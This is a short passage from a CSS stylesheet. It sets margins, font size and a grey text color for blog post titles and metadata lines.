	margin-bottom: 60px;

}

.blog-post-title {

	margin-bottom: 5px;

	font-size: 40px;

}

.blog-post-meta {

	margin-bottom: 20px;

	color: #999;

}

